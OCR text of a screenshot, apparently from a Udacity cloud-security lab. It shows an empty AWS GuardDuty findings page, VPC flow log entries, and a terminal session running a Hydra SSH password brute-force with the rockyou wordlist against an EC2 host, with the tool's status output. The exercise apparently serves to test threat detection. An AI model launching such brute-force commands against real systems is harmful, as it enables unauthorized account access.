 aws
Services
Search for services, features, marketplace products, and docs [Option+S]
voclabs/user1491549=8e77e046-c868-11eb-958f-c3d035e4f81c @ 94...
N. Virginia
Support
GuardDuty
Findings
Usage
Settings
Lists
S3 Protection
Accounts
What's New
Partners
New feature: GuardDuty is now available in the AWS Asia Pacific (Osaka) Region
You can now extend your continuous security monitoring and threat detection to the AWS Asia Pacific (Osaka) Region. Learn more
GuardDuty > Findings
0 0 0
Findings Info
Actions
Suppress Findings Info
Saved rules No saved rules
Current Add filter criteria
Finding type Resource Last seen Count
You don't have any findings.
GuardDuty continuously monitors your AWS environment and reports findings on this page. Learn more
946272065630_vpcflowlogs_us-east-1_fl-0ef9aa2215f3dec15_20211005T2140Z_ae7c177b (1).log
Buscar
Mostrar Ahora Borrar Volver a cargar Compartir
2 946272065630 eni-085b97a28da1cdfe8 10.192.11.160 10.192.10.186 47934 5000 6 5 407 1633470258 1633470262 ACCEPT OK
2 946272065630 eni-085b97a28da1cdfe8 10.192.10.186 10.192.11.160 5000 47934 6 5 450 1633470258 1633470262 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.11.176 10.192.10.186 51388 22 6 8 912 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.10.186 10.192.11.176 22 51506 6 3 164 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.10.186 10.192.11.176 22 51372 6 10 936 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.11.176 10.192.10.186 51422 22 6 23 2570 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.11.176 10.192.10.186 51494 22 6 3 186 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.11.176 10.192.10.186 51394 22 6 2 104 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.11.176 10.192.10.186 51454 22 6 21 2482 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.10.186 10.192.11.176 22 51498 6 3 164 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.11.176 10.192.10.186 51486 22 6 6 342 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.10.186 10.192.11.176 22 51364 6 8 752 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.11.176 10.192.10.186 51458 22 6 21 2466 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.10.186 10.192.11.176 22 51412 6 24 3225 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.11.176 10.192.10.186 51432 22 6 22 2518 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.11.176 10.192.10.186 51408 22 6 22 2534 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.10.186 10.192.11.176 22 51406 6 24 3225 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.10.186 10.192.11.176 22 51432 6 24 3225 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 89.248.165.56 10.192.11.176 55604 3382 6 1 40 1633470259 1633470270 REJECT OK
2 946272065630 eni-039bb436240ef957c 10.192.11.176 10.192.10.186 51462 22 6 20 2446 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.10.186 10.192.11.176 22 51388 6 12 1120 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.11.176 10.192.10.186 51364 22 6 5 548 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.10.186 10.192.11.176 22 51422 6 24 3225 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.11.176 10.192.10.186 51488 22 6 3 186 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.10.186 10.192.11.176 22 51394 6 2 200 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.11.176 10.192.10.186 51474 22 6 17 2162 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.10.186 10.192.11.176 22 51454 6 25 3277 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.10.186 10.192.11.176 22 51462 6 25 3277 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.10.186 10.192.11.176 22 51408 6 24 3225 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.11.176 10.192.10.186 51412 22 6 22 2518 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.11.176 10.192.10.186 51372 22 6 6 696 1633470259 1633470270 ACCEPT OK
2 946272065630 eni-039bb436240ef957c 10.192.10.186 10.192.11.176 22 51458 6 24 3225 1633470259 1633470270 ACCEPT OK
Feedback English (US)
⌥⌘1 ubuntu@ip-10-192-11-176: ~ (ssh)
05/10, 11:48 PM MacBook-Pro-2.t.n master + • insScrape ~/P/e/udacity-3
sion found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries pe
r task
[DATA] attacking ssh://ec2-54-167-26-21.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
[STATUS] 246.67 tries/min, 740 tries in 00:03h, 14343664 to do in 969:10h, 16 active
[STATUS] 242.86 tries/min, 1700 tries in 00:07h, 14342704 to do in 984:19h, 16 active
[STATUS] 241.33 tries/min, 3620 tries in 00:15h, 14340784 to do in 990:24h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-176:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-167-26-21.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or f
or illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-10-05 21:33:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks
: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous ses
sion found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries pe
r task
[DATA] attacking ssh://ec2-54-167-26-21.compute-1.amazonaws.com:22/
[STATUS] 262.00 tries/min, 262 tries in 00:01h, 14344144 to do in 912:29h, 16 active
[STATUS] 247.33 tries/min, 742 tries in 00:03h, 14343664 to do in 966:34h, 16 active
[STATUS] 243.14 tries/min, 1702 tries in 00:07h, 14342704 to do in 983:09h, 16 active